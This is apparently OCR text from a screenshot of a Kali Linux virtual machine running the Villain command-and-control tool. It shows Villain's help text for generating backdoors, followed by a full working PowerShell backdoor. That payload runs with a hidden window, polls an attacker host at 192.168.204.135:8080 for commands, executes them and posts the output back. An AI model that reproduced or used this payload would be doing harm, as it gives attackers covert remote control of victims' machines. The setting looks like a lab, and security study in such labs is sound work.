 Kali Full ISO - VMware Workstation
File Edit View VM Tabs Help
PNET_4.2.8
Windows 10
Windows Server 2019
T-POT
kali-linux-2022.1-vmware-am...
Ubuntu 64-bit
Kali Full ISO
1 2 3 4
Trash
File System
Home
root@kali: /home/crazynet/Villain
File Actions Edit View Help
Commands with [+] may require additional arguments.
For details use: help <COMMAND>
Villain > help generate
Generate backdoor payload. If you start Villain with SSL the generated payload(s)
will be adjusted accordingly.
For Windows:
generate os=windows lhost=<IP or INTERFACE> [ exec_outfile=<REMOTE PATH> domain=<DOMAIN>] [ obfuscate encode
raint_mode ]
Use exec_outfile to write & execute commands from a specified file on the victim (instead of using IEX):
generate os=windows lhost=<IP or INTERFACE> exec_outfile="C:\Users\\\$env:USERNAME\.local\hack.ps1"
For Linux:
generate os=linux lhost=<IP or INTERFACE> [ domain=<DOMAIN> ]
Villain > generate os=windows lhost=eth0
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.204.135:8080';$i='1a82ef4e-b09af52b-ca85eac5';$p='ht
tp://';$v=Invoke-RestMethod -UseBasicParsing -Uri $p$s/1a82ef4e/$env:COMPUTERNAME/$env:USERNAME -Headers @{"Authoriz
ation"=$i};for (;;){$c=(Invoke-RestMethod -UseBasicParsing -Uri $p$s/b09af52b -Headers @{"Authorization"=$i});if ($c
-ne 'None') {$r=Invoke-Expression $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$x=Invoke-Res
tMethod -Uri $p$s/ca85eac5 -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes(
$e+$r) -join ' ')} sleep 0.8}} -WindowStyle Hidden
Copied to clipboard!
Villain >
To return to your computer, press Ctrl+Alt.